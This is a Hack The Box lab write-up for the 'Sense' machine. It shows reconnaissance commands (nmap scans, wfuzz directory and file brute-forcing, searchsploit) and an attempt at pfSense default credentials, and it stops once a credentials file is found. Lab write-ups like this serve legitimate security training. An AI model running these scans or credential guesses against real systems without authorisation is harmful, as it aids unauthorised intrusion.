Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
The Sense machine is another of the labs where a pentester has to be versatile, when an exploit doesn’t work maybe it’s time to create a custom one or do some reversing to understand how the exploitation of a vulnerability is done. This Hack The Box box was fun and frustrating at the same time because I had to help me from the community to advance in certain moments where I didn’t understand how to continue. It is time to start this Linux machine considered as Easy, a review that I do not share.




After spawning the box on the Hack The Box platform, I check that the connectivity with the lab is correct by sending a trace with ping, I also use the tool whichSystem.py developed by hack4u to check the OS of the machine (taking as reference the TTL value). With nmap I get a list of exposed ports, as well as the services and their versions, the most relevant is the Lighttpd web server available on port 80. With all this information I investigate the codename in Launchpad, and it informs me that it is Xenial. With whatweb and Wappalyzer I already have more information about the technology implemented in the HTTP and HTTPS service, although the first one redirects to the secure protocol (from port 80 to 443).
lighttpd (pronounced lighty) is a secure, fast, compliant, and very flexible web server that has been optimized for high-performance environments. lighttpd uses memory and CPU efficiently and has lower resource use than other popular web servers. Its advanced feature-set (FastCGI, CGI, Auth, Output-Compression, URL-Rewriting and much more) make lighttpd the perfect web server for all systems, small and large. lighttpd is released under the Open Source revised BSD license.
ping -c 1 10.10.10.60
whichSystem.py 10.10.10.60
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.60 -oG allPorts
nmap -sCV -p80,443 10.10.10.60 -oN targeted
cat targeted
#    --> lighttpd 1.4.35

whatweb http://10.10.10.60 https://10.10.10.60
# https://10.10.10.60/




With nmap I am going to enumerate the web server using one of its scripts and it already leaks information from a changelog.txt file and a hidden tree directory. If I access from my browser to the .txt file, the content is related to vulnerabilities and patches that still need to be installed and in the hidden directory there is a CMS SilverStripe installed, as well as its version. With searchsploit I search for vulnerabilities and exploit for the CMS but I can’t find one for the version I found. If I now use wfuzz to search for more hidden directories, since I use a larger dictionary than the default nmap one, I find only the one I already knew about.
Silverstripe CMS is a free and open source content management system (CMS) and framework for creating and maintaining websites and web applications. It provides an out of the box web-based administration panel that enables users to make modifications to parts of the website, which includes a WYSIWYG website editor. The core of the software is Silverstripe Framework, a PHP Web application framework.
nmap --script http-enum -p443 10.10.10.60 -oN webScan

# https://10.10.10.60/tree/

searchsploit SilverStripe
# Version not listed :(




The web server and CMS are implemented using the PHP programming language, so with wfuzz I search for files with extensions that may exist on the server and it leaks a lot of information. If I access the stats.php file I am faced with a pfSense authentication panel, unfortunately the default credentials (admin:pfsense) do not work for me. As in my research I can’t find much on how to bypass the Login form, I remember that I had already found a hidden .txt file on the server, so maybe there are more. Again I enumerate with wfuzz the web server but only for files with .txt extension and after a long time of waiting I find one in whose content are the credentials that allow me to access the pfSense dashboard.
pfSense software is a free, open source customized distribution of FreeBSD specifically tailored for use as a firewall and router that is entirely managed via web interface. In addition to being a powerful, flexible firewalling and routing platform, it includes a long list of related features and a package system allowing further expandability without adding bloat and potential security vulnerabilities to the base distribution.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt https://10.10.10.60/FUZZ
wfuzz -c --hc=404 -L -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt https://10.10.10.60/FUZZ

wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,php-html-txt https://10.10.10.60/FUZZ.FUZ2Z

# Recommended by the community
wfuzz -c --hc=404 --hw=425 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt https://10.10.10.60/FUZZ.txt

# https://10.10.10.60/system-users.txt




